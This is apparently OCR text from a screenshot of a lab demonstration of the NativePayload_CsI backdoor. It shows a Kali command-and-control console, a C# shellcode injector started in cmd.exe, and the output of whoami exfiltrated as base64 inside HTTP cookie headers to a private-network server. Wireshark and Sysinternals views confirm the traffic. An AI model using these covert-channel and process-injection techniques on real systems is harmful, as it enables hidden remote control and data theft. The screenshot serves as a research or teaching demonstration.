 root@kali: ~
STEP II
in this case Client 56.1 will send Backdoor Data
to server by "Fake HTTP Header via (cookies)"
[>]:Enter::Commands.input.[192.168.56.1]:#@fhn
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.fakeheader:On
[>]:Enter::Commands.input.[192.168.56.1][F]:#@64on
[@]:HTTP::DumpedbyHttp::Payload.Request.base64:On
[>]:Enter::Commands.input.[192.168.56.1][F.B64]:#@xcn
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.header.payload.injection.[Cookies]:On
[>]:Enter::Commands.input.[192.168.56.1][F.Co.B64]:#whoami
[!]:[23-10-2019.10-45-08]:[F]:your client will send cmd.output by Curl /GET Http.F
eader
[!]:[23-10-2019.10-45-08]:[Co]:your client will send cmd.output by Curl /GET Http.
Header.via.[Cookies]
[!]:[23-10-2019.10-45-08]:[B64]:your client will send cmd.output by Base64 (bytes)
[>]:[23-10-2019.10-45-08]:Exfiltration listening Mode Started by apache2 Service!
[!]:[23-10-2019.10-45-13]:Webserver log File has changed!
[!]:[23-10-2019.10-45-13]:Checking Http Queries
[!]:[23-10-2019.10-45-33]:Webserver log File has changed!
[!]:[23-10-2019.10-45-33]:Checking Http Queries
[!]:[23-10-2019.10-45-44]:Webserver log File has changed!
[!]:[23-10-2019.10-45-44]:Checking Http Queries
...
[!]:[23-10-2019.10-45-59]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.Base64.output:Show
23-10-2019.10-45-59 -B64-F-Co-> Cmd:[whoami]::[192.168.56.1] => pc8\damon
[>]:Enter::Commands.input.[192.168.56.1][F.Co.B64]:#
Computer
cccc.txt
Command Prompt
C:\Users\Damon\Documents\Visual Studio 2015\Projects\NativePayload_CsI\NativePay
load_CsI\NativePayload_CsI\bin\Debug>NativePayload_CsI.exe csagent shell http 0
192.168.56.101
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Managed Shell Code [C#] Payload Executed via PID 5688
[>] HTTP Async Connection Started , Data Will Send Via HTTP Traffic to Server [P
ort:80]::[Delay:Random]
C:\Users\Damon\Documents\Visual Studio 2015\Projects\NativePayload_CsI\NativePay
load_CsI\NativePayload_CsI\bin\Debug>
TCPView - Sysinternals: www.sysinternals.com
File Options Process View Help
Process PID Pr... Local Addr... Lo... Remote Addr... Re... State Sent
putty.exe 1384 TCP 192.168.56.1 49835 192.168.56.101 22 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 49590 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 49618 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 49654 ESTABLISHED
devenv.exe 2368 TCP... [0:0:0:0:0:... 49590 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
Microsoft.VsHu... 3444 TCP... [0:0:0:0:0:... 49618 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
devenv.exe 4200 TCP... [0:0:0:0:0:... 49654 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 51098 ESTABLISHED
devenv.exe 2368 TCP... [0:0:0:0:0:... 51098 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 51099 ESTABLISHED
devenv.exe 2368 TCP... [0:0:0:0:0:... 51099 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 51100 ESTABLISHED
devenv.exe 2368 TCP... [0:0:0:0:0:... 51100 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 51103 ESTABLISHED
devenv.exe 4200 TCP... [0:0:0:0:0:... 51103 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 51106 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 51105 ESTABLISHED
devenv.exe 4200 TCP... [0:0:0:0:0:... 51105 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
devenv.exe 4200 TCP... [0:0:0:0:0:... 51106 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
devenv.exe 4200 TCP... [0:0:0:0:0:... 51107 [0:0:0:0:0:0:0:1] 49160 ESTABLISHED
System 4 TCP... [0:0:0:0:0:... 49160 [0:0:0:0:0:0:0:1] 51107 ESTABLISHED
cmd.exe 5688 TCP 192.168.56.1 51108 192.168.56.101 80 CLOSE_WAIT
[System Process] 0 TCP... [0:0:0:0:0:... 51095 [0:0:0:0:0:0:0:1] 49160 TIME_WAIT
[System Process] 0 TCP... [0:0:0:0:0:... 51094 [0:0:0:0:0:0:0:1] 49160 TIME_WAIT
[System Process] 0 TCP... [0:0:0:0:0:... 51093 [0:0:0:0:0:0:0:1] 49160 TIME_WAIT
[System Process] 0 TCP... [0:0:0:0:0:... 51092 [0:0:0:0:0:0:0:1] 49160 TIME_WAIT
[System Process] 0 TCP... [0:0:0:0:0:... 51090 [0:0:0:0:0:0:0:1] 49160 TIME_WAIT
[System Process] 0 TCP... [0:0:0:0:0:... 51089 [0:0:0:0:0:0:0:1] 49160 TIME_WAIT
[System Process] 0 TCP... [0:0:0:0:0:... 51088 [0:0:0:0:0:0:0:1] 49160 TIME_WAIT
Endpoints: 29 Established: 21 Listening: 0 Time Wait: 7 Close Wait: 1
Process Explorer - Sysinternals: www.sysinternals.com [PC8\
File Options View Process Find Users Help
Process CPU PID Working Set
System Idle Process 87.37 0 24 K
System 0.77 4 460 K
csrss.exe < 0.01 596 2,520 K
wininit.exe 696 1,492 K
csrss.exe 0.07 716 29,400 K
winlogon.exe 840 2,736 K
explorer.exe 0.01 2204 63,640 K
devenv.exe 0.03 2368 227,028 K
VirtualBox.exe 0.06 4116 21,832 K
putty.exe 0.01 1384 6,712 K
cmd.exe 5000 2,412 K
procexp64.exe 0.27 5284 30,452 K
Tcpview.exe 0.66 6864 8,812 K
mspaint.exe 5448 59,752 K
avastui.exe < 0.01 3552 27,216 K
vmware-tray.exe 3844 1,916 K
devenv.exe 0.51 4200 216,540 K
cmd.exe < 0.01 5688 20,632 K
cmd.exe:5688 Properties
Image Performance Performance Graph Disk and Netw
.NET Assemblies .NET Performance Strings
GPU Graph Threads TCP/IP Security Environm
Resolve addresses
Prot... Local Address Remote Address State
TCP 192.168.56.1:51108 192.168.56.101:http CLOSE_WAIT
kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Wireshark Wed 10:46
Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
846 1442.35... 192.168.56.101 192.168.56.1 HTTP 1099 HTTP/1.1 200 OK
847 1442.36... 192.168.56.1 192.168.56.101 HTTP 239 GET /default.aspx?Session=a0D
848 1442.36... 192.168.56.101 192.168.56.1 HTTP 805 HTTP/1.1 200 OK
1003 1508.72... 192.168.56.1 192.168.56.101 HTTP 403 GET /default.aspx HTTP/1.1
1005 1508.73... 192.168.56.101 192.168.56.1 HTTP 805 HTTP/1.1 200 OK
1017 1512.78... 192.168.56.1 192.168.56.101 HTTP 403 GET /default.aspx HTTP/1.1
1018 1512.78... 192.168.56.101 192.168.56.1 HTTP 805 HTTP/1.1 200 OK
1046 1520.82... 192.168.56.1 192.168.56.101 HTTP 387 [TCP ACKed unseen segment] GE
1047 1520.83... 192.168.56.101 192.168.56.1 HTTP 805 [TCP ACKed unseen segment] [T
1050 1521.83... 192.168.56.1 192.168.56.101 HTTP 152 GET /default.aspx?logoff=null
1051 1521.83... 192.168.56.101 192.168.56.1 HTTP 805 HTTP/1.1 200 OK
1052 1521.84... 192.168.56.1 192.168.56.101 HTTP 474 GET /default.aspx HTTP/1.1
1053 1521.84... 192.168.56.101 192.168.56.1 HTTP 805 HTTP/1.1 200 OK
1098 1543.97... 192.168.56.1 192.168.56.101 HTTP 474 [TCP ACKed unseen segment] [T
1099 1543.97... 192.168.56.101 192.168.56.1 HTTP 805 [TCP ACKed unseen segment] [T
Status Code: 200
Response Phrase: OK
Date: Wed, 23 Oct 2019 10:44:37 GMT\r\n
Server: Apache/2.4.23 (Debian)\r\n
output for "whoami" injected to
Headers (Cookies) by these Http
Packets ;)
0000 00 04 00 01 00 06 08 00 27 fd 92 09 00 00 08 00 ........ '.......
0010 45 00 04 3b 51 a3 40 00 40 06 f3 62 c0 a8 38 65 E..;Q.@. @..b..8e
0020 c0 a8 38 01 00 50 c7 99 24 be 88 4e 8e 3d e4 47 ..8..P.. $..N.=.G
0030 50 18 00 e5 f5 e4 00 00 48 54 54 50 2f 31 2e 31 P....... HTTP/1.1
0040 20 32 30 30 20 4f 4b 0d 0a 44 61 74 65 3a 20 57 200 OK. .Date: W
0050 65 64 2c 20 32 33 20 4f 63 74 20 32 30 31 39 20 ed, 23 O ct 2019
EN
2:16 PM